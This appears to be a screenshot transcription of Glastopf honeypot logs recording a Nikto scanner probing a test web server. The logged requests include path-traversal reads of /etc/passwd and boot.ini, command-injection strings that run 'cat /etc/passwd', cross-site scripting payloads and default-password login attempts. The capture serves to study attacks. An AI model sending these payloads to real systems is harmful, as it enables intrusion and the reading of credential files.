 sean@0x0: ~
hp
En
12:58 PM
'HTTP_HOST': '192.168.1.168',
'HTTP_USER_AGENT': 'Mozilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:003097)',
'PATH_INFO': '//',
'QUERY_STRING': '',
'REMOTE_ADDR': '192.168.1.211',
'REMOTE_PORT': '59092',
'REQUEST_METHOD': 'OPTIONS',
'SCRIPT_NAME': '',
'SERVER_NAME': '192.168.1.168',
'SERVER_PORT': '80',
'SERVER_PROTOCOL': 'HTTP/1.1',
'SERVER_SOFTWARE': 'gevent/1.1 Python/2.7',
'wsgi.errors': <open file '<stderr>', mode 'w' at 0xb758f0d0>,
'wsgi.input': <gevent.pywsgi.Input object at 0xa5e435c>,
'wsgi.multiprocess': False,
'wsgi.multithread': False,
'wsgi.run_once': False,
'wsgi.url_scheme': 'http',
'wsgi.version': (1, 0)} failed with HTTPError
2016-01-29 12:58:30,101 (glastopf.glastopf) 192.168.1.211 requested GET /shop/normal_html.cgi?file=../../../../../../etc/issue%00 on 192.168.1.168:80
---
/opt/myhoneypot/data/virtualdocs/linux/etc/issue%00
2016-01-29 12:58:30,131 (glastopf.glastopf) 192.168.1.211 requested GET /shop/normal_html.cgi?file=;cat%20/etc/passwd| on 192.168.1.168:80
---
None
2016-01-29 12:58:30,160 (glastopf.glastopf) 192.168.1.211 requested GET /shop/normal_html.cgi?file=|cat%20/etc/passwd| on 192.168.1.168:80
---
None
2016-01-29 12:58:30,199 (glastopf.glastopf) 192.168.1.211 requested GET /shop/member_html.cgi?file=;cat%20/etc/passwd| on 192.168.1.168:80
---
None
2016-01-29 12:58:30,239 (glastopf.glastopf) 192.168.1.211 requested GET /shop/member_html.cgi?file=|cat%20/etc/passwd| on 192.168.1.168:80
---
None
2016-01-29 12:58:30,273 (glastopf.glastopf) 192.168.1.211 requested GET /boilerplate.asp?NFuse_Template=.../.../.../.../.../.../.../.../.../boot.ini&NFuse_CurrentFolder=/ on 192.168.1.168:80
2016-01-29 12:58:30,305 (glastopf.glastopf) 192.168.1.211 requested GET /proxy/ssllogin?user=administrator&password=administrator on 192.168.1.168:80
2016-01-29 12:58:30,332 (glastopf.glastopf) 192.168.1.211 requested GET /proxy/ssllogin?user=administrator&password=operator on 192.168.1.168:80
2016-01-29 12:58:30,354 (glastopf.glastopf) 192.168.1.211 requested GET /proxy/ssllogin?user=administrator&password=user on 192.168.1.168:80
2016-01-29 12:58:30,376 (glastopf.glastopf) 192.168.1.211 requested GET /project/index.php?m=projects&user_cookie=1 on 192.168.1.168:80
2016-01-29 12:58:30,396 (glastopf.glastopf) 192.168.1.211 requested GET /webcalendar/colors.php?color=</script><script>alert(document.cookie)</script> on 192.168.1.168:80
2016-01-29 12:58:30,417 (glastopf.glastopf) 192.168.1.211 requested GET /webcalendar/week.php?user=\"><script>alert(document.cookie)</script> on 192.168.1.168:80
2016-01-29 12:58:30,440 (glastopf.glastopf) 192.168.1.211 requested GET /active.log on 192.168.1.168:80
2016-01-29 12:58:30,459 (glastopf.glastopf) 192.168.1.211 requested GET /?pattern=/etc/*&sort=name on 192.168.1.168:80
---
None
2016-01-29 12:58:30,506 (glastopf.glastopf) 192.168.1.211 requested GET /images/?pattern=/etc/*&sort=name on 192.168.1.168:80
---
None
2016-01-29 12:58:30,578 (glastopf.glastopf) 192.168.1.211 requested GET /debug/dbg?host==<script>alert('Vulnerable');</script> on 192.168.1.168:80
2016-01-29 12:58:30,600 (glastopf.glastopf) 192.168.1.211 requested GET /debug/echo?name=<script>alert('Vulnerable');</script> on 192.168.1.168:80
2016-01-29 12:58:30,620 (glastopf.glastopf) 192.168.1.211 requested GET /debug/errorInfo?title===<script>alert('Vulnerable');</script> on 192.168.1.168:80
2016-01-29 12:58:30,639 (glastopf.glastopf) 192.168.1.211 requested GET /debug/showproc?proc===<script>alert('Vulnerable');</script> on 192.168.1.168:80
2016-01-29 12:58:30,659 (glastopf.glastopf) 192.168.1.211 requested GET /site/eg/source.asp on 192.168.1.168:80
2016-01-29 12:58:30,678 (glastopf.glastopf) 192.168.1.211 requested GET /3rdparty/phpMyAdmin/export.php?what=../../../../../../../../../../../../etc/passwd%00 on 192.168.1.168:80
---
/opt/myhoneypot/data/virtualdocs/linux/etc/passwd%00
DVD